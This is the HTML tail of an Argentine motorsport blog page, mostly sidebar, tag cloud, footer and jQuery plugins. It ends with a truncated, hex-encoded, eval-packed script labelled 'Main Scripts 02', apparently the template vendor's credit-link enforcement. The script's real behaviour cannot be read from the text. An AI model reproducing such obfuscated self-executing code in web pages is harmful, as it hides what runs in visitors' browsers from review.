<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.rectaprincipal.com.ar/feeds/6464691865549868584/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Download</h2>
<div class='widget-content'>
<div style="width:170px; height:40px; background-color:#CEE9FF; border:2px #9DCFFF solid;">
<div style="width:43px; height:40px; float:left; margin-right:2px;"><a href="http://www.argentino.com.ar/buenos-aires" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJgwVRzuOLPoe_qLeP3GSjpcTNzbAKdCZyS6pX6KXPpgJ4IQiyCLF11lr8Gxn8uChLWTaF-Yx-kznGjb2bs9nbLItyU5RQAXcTC2-wGtsr-3O2xs799AI=s0-d" alt="argentino.com.ar" width="43" height="40" border="0"></a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px; font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#1E4F81;">estamos en</div>
<div style="width:125px; height:13px; float:left; overflow:hidden; line-height:13px;"><a href="http://www.argentino.com.ar/buenos-aires" title="Buenos Aires" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#1E4F81; text-decoration:none;"><strong>Argentino</strong>.com.ar</a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px;"><a href="http://www.argentino.com.ar/buenos-aires" title="Buenos Aires" style="font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#999999; text-decoration:none;">Buenos Aires</a></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FRectaPrincipalOK%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>MÁS POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2015/08/el-recorrido-de-la-vuelta-de-la-manzana.html'>
<img alt='El recorrido de la Vuelta de la Manzana 2015' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGWWgnPnmSdst_G_LMBILhCeL3NW8QzsZSEj28hFOVom5Mp1CstkWwmgflKdETlpfI5urh5mU8QzV5hqanr2rPPGLyPogo2_kmIYtfEXbDalrtFN48y3pqQokmCo0t9z0FfoY-_KWaE1w/s72-c/Chapa2015Manzana.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2015/08/el-recorrido-de-la-vuelta-de-la-manzana.html'>El recorrido de la Vuelta de la Manzana 2015</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2011/03/el-motogp-vuelve-argentina-en-2012.html'>
<img alt='¿El MotoGP vuelve a Argentina en 2012?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUimgt7wrknpCnV-Y4IOPMwvAEWo2wTgusR1SXy24pE3icQ25NtndBSXIbk6uWwvcicXxNJmH0EzGSswtnxul6G6NZD1MWG4HpPgH_5NnWek0AGsD3uSSra4idD4v-PlUlHvdDHHmjIk0/s72-c/n491347_230669_Moto%252BGP%252Bgroup%252Bin%252Baction%252Bin%252BMisano-1280x960-aug31.jpg._original.original.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2011/03/el-motogp-vuelve-argentina-en-2012.html'>&#191;El MotoGP vuelve a Argentina en 2012?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2019/05/motogp-marquez-logra-la-pole-en-francia.html'>
<img alt='MotoGP: Márquez logra la pole en Francia e iguala el récord de Rossi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkAOEJhWN4ZQGzSw1hmiGUjEDuYdXPJYV7j7IutiPfLuQJ_8Q3AE98gvts_49GCZa1REp_5GxD-Sw0UWFXF2TIUKt8JaScFs8LnF2PZDeKre5_HW22fbB0rU55S0SMt_3IirSXQ7-klpfQ/s72-c/221b96b2-7274-45e4-9844-293bc0a8c4da.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2019/05/motogp-marquez-logra-la-pole-en-francia.html'>MotoGP: Márquez logra la pole en Francia e iguala el récord de Rossi</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2012/07/fatal-accidente-de-vicente-lupino-en-el.html'>
<img alt='Fatal accidente de Vicente Lupino en el Rally Mar y Sierras' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiid4Q2YFd3gRvKPAnJOu7Yor3reXDXNcKsv85IqLe52SBZ597A9vtpxgbvQgDL4vaitTsckgMmMYRrctOKL31LmkrkSBhWG0X6KmzE4OsKEBX3qZLcEAD2Ri2q6SAMXZhsSjYRUmcJ-OtV/s72-c/vicente-luppino.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2012/07/fatal-accidente-de-vicente-lupino-en-el.html'>Fatal accidente de Vicente Lupino en el Rally Mar y Sierras</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Argentinos%20en%20el%20exterior'>Argentinos en el exterior</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Autos'>Autos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Cl%C3%A1sicas'>Clásicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Cobertura%20WRC'>Cobertura WRC</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Dakar'>Dakar</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/El%C3%A9ctricos'>Eléctricos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Enduro%20del%20Invierno'>Enduro del Invierno</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Enduro%20del%20Verano'>Enduro del Verano</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Especial%20MotoGP'>Especial MotoGP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Exposiciones'>Exposiciones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20F%C3%B3rmula%202'>FIA Fórmula 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20F%C3%B3rmula%203'>FIA Fórmula 3</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20WEC'>FIA WEC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIM%20EWC'>FIM EWC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Futuristas'>Futuristas</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%201'>Fórmula 1</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E'>Fórmula E</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Gran%20Turismo'>Gran Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/ISDE'>ISDE</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Industria'>Industria</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Internacionales'>Internacionales</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Lanzamientos'>Lanzamientos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/MXGP%20Argentina'>MXGP Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Marcas'>Marcas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/MotoGP%20Argentina'>MotoGP Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Motos'>Motos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Notas%20y%20reportajes'>Notas y reportajes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Novedades'>Novedades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Otras%20categor%C3%ADas'>Otras categorías</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Rally%20Argentina'>Rally Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Rally%20Cross%20Country'>Rally Cross Country</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Superdeportivos'>Superdeportivos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/TCR%20South%20America'>TCR South America</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/TCR%20WORLD%20TOUR'>TCR WORLD TOUR</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WTCC'>WTCC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WTCR'>WTCR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WorldSBK%20Argentina'>WorldSBK Argentina</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/los-presentes-terminos-y-condiciones.html'>Aviso legal y términos de uso</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id="contador">
  <p>Número de edición: <span id="numeroEdicion">6118</span></p>
  <p>Fecha: <span id="fecha">25 de octubre de 2023</span></p>
</div>

<style>
  #contador {
    font-family: Arial, sans-serif;
    font-size: 16px;
  }
  #contador p {
    margin: 5px 0;
  }
</style>

<script>
  // Función para actualizar el número de edición y la fecha
  function actualizarNumeroEdicionYFecha() {
    var numeroEdicionElement = document.getElementById("numeroEdicion");
    var fechaElement = document.getElementById("fecha");

    var fechaActual = new Date();
    var fechaActualTexto = fechaActual.toLocaleDateString('es-ES', {
      day: 'numeric',
      month: 'long',
      year: 'numeric'
    });

    // Actualiza el contenido
    numeroEdicionElement.textContent = "6118"; // Reemplaza con el número de edición actual
    fechaElement.textContent = fechaActualTexto;
  }

  actualizarNumeroEdicionYFecha();

  // Programa la actualización diaria
  setInterval(function () {
    actualizarNumeroEdicionYFecha();
  }, 24 * 60 * 60 * 1000); // Cada 24 horas (24 horas * 60 minutos * 60 segundos * 1000 ms)
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-privacidad.html'>Política de privacidad</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget PageList' data-version='1' id='PageList3'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-cookies.html'>Política de cookies</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#57a2e2;' target='_blank'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

// Main Scripts 02	
var _8f3MZX= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x37\x72\x28\x35\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x61\x28\x63\x29\x7b\x35\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x64\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x4c\x2e\x36\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x4a\x28\x33\x36\x29\x29\x7d\x3b\x36\x49\x28\x63\x2d\x2d\x29\x7b\x35\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x48\x28\x36\x47\x20\x36\x46\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x62\x20\x70\x7d\x28\x5c\x27\x77\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x34\x78\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c